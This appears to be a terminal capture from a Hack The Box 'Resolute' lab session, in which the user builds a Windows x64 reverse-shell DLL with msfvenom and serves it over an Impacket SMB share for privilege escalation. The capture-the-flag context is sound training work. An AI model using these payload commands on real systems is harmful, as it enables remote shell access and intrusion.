 ┌──(crypt0ace㉿kali)-[~/…/HTB/resolute/new/share]
└─$ rm privesc.dll
┌──(crypt0ace㉿kali)-[~/…/HTB/resolute/new/share]
└─$ msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.15.75 LPORT=4444 -f dll > privesc.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
┌──(crypt0ace㉿kali)-[~/…/HTB/resolute/new/share]
└─$ smbserver.py share .
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed